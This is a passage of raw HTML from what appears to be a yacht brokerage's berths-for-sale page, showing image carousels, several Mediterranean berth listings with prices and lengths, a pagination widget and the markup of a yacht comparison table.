                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/2179269/y_0_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/2179269/y_0_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/2179269/y_0_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/2179269/y_0_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/2179269/y_0_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/2179269/y_0_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/2179269/y_0_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/2178994/y_0_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/2178994/y_0_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/2178994/y_0_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/2178994/y_0_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/2178994/y_0_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/2178994/y_0_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/2178994/y_0_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                            </ul>
                        </div>

                        <div class="glide__arrows yp__glide-arrows" data-glide-el="controls">
                            <button class="glide__arrow glide__arrow--left yp__glide-arrow yp__glide-arrow--left" aria-label="Previous image" data-glide-dir="<"><svg><use href="#svg-arrow-right"></use></svg></button>
                            <button class="glide__arrow glide__arrow--right yp__glide-arrow" aria-label="Next image" data-glide-dir=">"><svg><use href="#svg-arrow-right"></use></svg></button>
                        </div>
                    </div>
            <div class="yp__flags">
            </div>
        </div>
        <h2 class="yp__title">IYCA PORT VAUBAN BERTH A13</h2>
            <p class="yp__sum"> EUR 3,500,000</p>
        <ul class="yp__ms"><li class="yp__msi">Length: 80m (262.5ft)</li><li class="yp__msi">Antibes, France</li></ul>

    </a>
        <div class="yp__actions">
            <a class="b-rnd" title="Save berth to shortlist." href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fbuy-a-berth%2fberths-for-sale"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></a>
        </div>
</div>

                
<div class="loading">
    <a class="yp" href="/en/buy-a-berth/berths-for-sale/marina-genova-aeroporto-berth-w9-bn30000740" draggable="false"  >
        <div class="yp__visual">
                    <div class="yp__media media-fit glide yp__glide glide--fade">
                        <div class="glide__track" data-glide-el="track">
                            <ul class="glide__slides yp__caro-slides">
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/1479070/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/1479070/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/1479070/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/1479070/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/1479070/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/1479070/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/1479070/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/854288/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/854288/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/854288/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/854288/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/854288/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/854288/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/854288/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/1479071/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/1479071/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/1479071/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/1479071/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/1479071/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/1479071/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/1479071/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                            </ul>
                        </div>

                        <div class="glide__arrows yp__glide-arrows" data-glide-el="controls">
                            <button class="glide__arrow glide__arrow--left yp__glide-arrow yp__glide-arrow--left" aria-label="Previous image" data-glide-dir="<"><svg><use href="#svg-arrow-right"></use></svg></button>
                            <button class="glide__arrow glide__arrow--right yp__glide-arrow" aria-label="Next image" data-glide-dir=">"><svg><use href="#svg-arrow-right"></use></svg></button>
                        </div>
                    </div>
            <div class="yp__flags">
            </div>
        </div>
        <h2 class="yp__title">MARINA GENOVA AEROPORTO BERTH W9</h2>
            <p class="yp__sum"> EUR 3,800,000</p>
        <ul class="yp__ms"><li class="yp__msi">Length: 80m (262.5ft)</li><li class="yp__msi">Genoa, Italy</li></ul>

    </a>
        <div class="yp__actions">
            <a class="b-rnd" title="Save berth to shortlist." href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fbuy-a-berth%2fberths-for-sale"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></a>
        </div>
</div>

                
<div class="loading">
    <a class="yp" href="/en/buy-a-berth/berths-for-sale/port-forum-berth-f1-bn30000140" draggable="false"  >
        <div class="yp__visual">
                    <div class="yp__media media-fit glide yp__glide glide--fade">
                        <div class="glide__track" data-glide-el="track">
                            <ul class="glide__slides yp__caro-slides">
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/1479237/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/1479237/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/1479237/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/1479237/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/1479237/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/1479237/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/1479237/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/855456/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/855456/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/855456/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/855456/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/855456/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/855456/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/855456/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                            </ul>
                        </div>

                        <div class="glide__arrows yp__glide-arrows" data-glide-el="controls">
                            <button class="glide__arrow glide__arrow--left yp__glide-arrow yp__glide-arrow--left" aria-label="Previous image" data-glide-dir="<"><svg><use href="#svg-arrow-right"></use></svg></button>
                            <button class="glide__arrow glide__arrow--right yp__glide-arrow" aria-label="Next image" data-glide-dir=">"><svg><use href="#svg-arrow-right"></use></svg></button>
                        </div>
                    </div>
            <div class="yp__flags">
            </div>
        </div>
        <h2 class="yp__title">PORT FORUM BERTH F1</h2>
            <p class="yp__sum"> EUR 495,000</p>
        <ul class="yp__ms"><li class="yp__msi">Length: 80m (262.5ft)</li><li class="yp__msi">Barcelona, Spain</li></ul>

    </a>
        <div class="yp__actions">
            <a class="b-rnd" title="Save berth to shortlist." href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fbuy-a-berth%2fberths-for-sale"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></a>
        </div>
</div>

                
<div class="loading">
    <a class="yp" href="/en/buy-a-berth/berths-for-sale/grand-harbour-marina-berth-alpha-4-bn03000501" draggable="false"  >
        <div class="yp__visual">
                    <div class="yp__media media-fit glide yp__glide glide--fade">
                        <div class="glide__track" data-glide-el="track">
                            <ul class="glide__slides yp__caro-slides">
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5253199/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5253199/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5253199/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5253199/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5253199/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5253199/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5253199/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5253205/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5253205/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5253205/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5253205/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5253205/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5253205/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5253205/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5253198/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5253198/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5253198/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5253198/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5253198/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5253198/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5253198/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                            </ul>
                        </div>

                        <div class="glide__arrows yp__glide-arrows" data-glide-el="controls">
                            <button class="glide__arrow glide__arrow--left yp__glide-arrow yp__glide-arrow--left" aria-label="Previous image" data-glide-dir="<"><svg><use href="#svg-arrow-right"></use></svg></button>
                            <button class="glide__arrow glide__arrow--right yp__glide-arrow" aria-label="Next image" data-glide-dir=">"><svg><use href="#svg-arrow-right"></use></svg></button>
                        </div>
                    </div>
            <div class="yp__flags">
            </div>
        </div>
        <h2 class="yp__title">GRAND HARBOUR MARINA BERTH ALPHA 4</h2>
            <p class="yp__sum"> EUR 1,950,000</p>
        <ul class="yp__ms"><li class="yp__msi">Length: 75m (246.1ft)</li><li class="yp__msi">Birgu, Malta</li></ul>

    </a>
        <div class="yp__actions">
            <a class="b-rnd" title="Save berth to shortlist." href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fbuy-a-berth%2fberths-for-sale"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></a>
        </div>
</div>

                
<div class="loading">
    <a class="yp" href="/en/buy-a-berth/berths-for-sale/iyca-port-vauban-berth-a04-bn30001050" draggable="false"  >
        <div class="yp__visual">
                    <div class="yp__media media-fit glide yp__glide glide--fade">
                        <div class="glide__track" data-glide-el="track">
                            <ul class="glide__slides yp__caro-slides">
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593373/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593373/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593373/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593373/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593373/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593373/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593373/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593372/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593372/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593372/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593372/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593372/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593372/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593372/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593371/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593371/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593371/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593371/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593371/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593371/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593371/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593370/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593370/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593370/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593370/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593370/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593370/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593370/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593380/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593380/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593380/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593380/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593380/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593380/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593380/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                            </ul>
                        </div>

                        <div class="glide__arrows yp__glide-arrows" data-glide-el="controls">
                            <button class="glide__arrow glide__arrow--left yp__glide-arrow yp__glide-arrow--left" aria-label="Previous image" data-glide-dir="<"><svg><use href="#svg-arrow-right"></use></svg></button>
                            <button class="glide__arrow glide__arrow--right yp__glide-arrow" aria-label="Next image" data-glide-dir=">"><svg><use href="#svg-arrow-right"></use></svg></button>
                        </div>
                    </div>
            <div class="yp__flags">
            </div>
        </div>
        <h2 class="yp__title">IYCA PORT VAUBAN BERTH A04</h2>
            <p class="yp__sum"> EUR 2,800,000</p>
        <ul class="yp__ms"><li class="yp__msi">Length: 70m (229.7ft)</li><li class="yp__msi">Antibes, France</li></ul>

    </a>
        <div class="yp__actions">
            <a class="b-rnd" title="Save berth to shortlist." href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fbuy-a-berth%2fberths-for-sale"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></a>
        </div>
</div>

    </div>
    <div class="lm-pag loading">
    <p class="lm-pag__text">You've viewed <span data-page-currently-viewed>10</span> of <span data-page-total>14</span></p>
<progress class="lm-pag__prog" max="14" value="10"></progress>
    <a href="/en/buy-a-berth/berths-for-sale?page=2" class="btn lm-pag--hidden">Load more</a>
</div>


</div>
    <div class="y-foot loading">
        <span class="y-foot__i">All particulars are believed correct but cannot be guaranteed.</span>
        <span class="y-foot__i" id="yacht-footnote-price">* Price converted into the selected currency for comparison purposes based on current exchange rate.</span>
        <span class="y-foot__i"></span>
    </div>


<div data-yacht-comparison class="loading loading--once y-comp__loading" data-instant>
    <div class="y-comp-pod" data-yacht-comp-pod>
        <div class="y-comp__parts">
            <span>For sale <span data-broker-yachts class="y-comp-pod__num">0</span></span>
            <span>For charter <span data-charter-yachts class="y-comp-pod__num">0</span></span>
        </div>
        <div>
            <button class="btn btn--primary y-comp-pod__btn" btn-open-comp-modal>Compare yachts</button>
        </div>
        <button class="y-comp-pod__close" title="Remove all yachts for comparison"><svg><use href="#svg-close"></use></svg></button>
    </div>

    <div data-comparison-dialog class="y-dialog">
        <div class="y-dialog__inner" data-comparison-inner>
            <div class="tabs y-dialog__tabs loading" data-tabs>
                    <details class="tabs__item">
                        <summary class="tabs__header">
                            <span class="y-dialog__header">
                                For sale <span data-broker-yachts class="y-dialog__num"></span>
                            </span>
                        </summary>
                        <div class="tabs__content" data-broker-table-container>
                            <div class="y-dialog__intro">
                                Comparing yachts for sale
                            </div>
                            <div class="y-dialog__main" data-table-container>
                                <div class="y-tab__left">
                                    <table class="y-tab">
                                        <thead>
                                            <tr>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="name">
                                                        <span>Name</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody data-yacht-name-body>
                                        </tbody>
                                    </table>
                                </div>
                                <div class="y-tab__right">
                                    <table class="y-tab">
                                        <thead>
                                            <tr>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="askingPrice">
                                                        <span>Asking price</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="length">
                                                    <span>Length</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="built">
                                                    <span>Built</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="beam">
                                                    <span>Beam</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="draft">
                                                    <span>Draft</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="tonnage">
                                                    <span>Gross tonnage</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="cruisingSpeed">
                                                    <span>Cruising speed</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="maximumSpeed">
                                                    <span>Maximum speed</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="range">
                                                    <span>Range</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="flag">
                                                    <span>Flag</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="lying">
                                                    <span>Lying</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                 <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="classification">
                                                    <span>Class</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                 <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="exteriorDesigner">
                                                    <span>Exterior Designer</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="interiorDesigner">
                                                    <span>Interior Designer</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="construction">
                                                    <span>Construction</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="crew">
                                                    <span>Crew</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="guests">
                                                    <span>Guests</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="cabins">
                                                    <span>Cabins</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="engines">
                                                    <span>Engines</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="generators">
                                                        <span>Generators</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="tenders">
                                                    <span>Tenders</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody data-yacht-main-body>
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                        </div>
                    </details>
                    <details class="tabs__item">
                        <summary class="tabs__header">
                            <span class="y-dialog__header">
                                For charter <span data-charter-yachts class="y-dialog__num">2</span>
                            </span>
                        </summary>
                        <div class="tabs__content" data-charter-table-container>
                            <div class="y-dialog__intro">
                                Comparing yachts for charter
                            </div>
                            <div class="y-dialog__main" data-table-container>
                                <div class="y-tab__left">
                                    <table class="y-tab">
                                        <thead>
                                            <tr>
                                                <th class="y-tab__cell">
                                                     <button class="y-tab__sort--inner" data-sort="name">
                                                        <span>Name</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody data-yacht-name-body>
                                        </tbody>
                                    </table>
                                </div>
                                <div class="y-tab__right">
                                    <table class="y-tab">
                                        <thead>
                                            <tr>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="summerRate">
                                                        <span>Summer rate per week <br />(low/high)</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="winterRate">
                                                    <span>Winter rate per week <br />(low/high)</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="built">
                                                    <span>Built</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="length">
                                                    <span>Length</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="guests">
                                                    <span>Guests</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="cabins">
                                                    <span>Cabins</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                     <button class="y-tab__sort--inner" data-sort="summerCruising">
                                                    <span>Summer cruising</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="winterCruising">
                                                    <span>Winter cruising</span><span class="y-tab__sort"><svg><use href="#svg-arrow-right"></use></svg></span>
                                                    </button>
                                                </th>
                                                <th class="y-tab__cell">
                                                    <button class="y-tab__sort--inner" data-sort="crew">
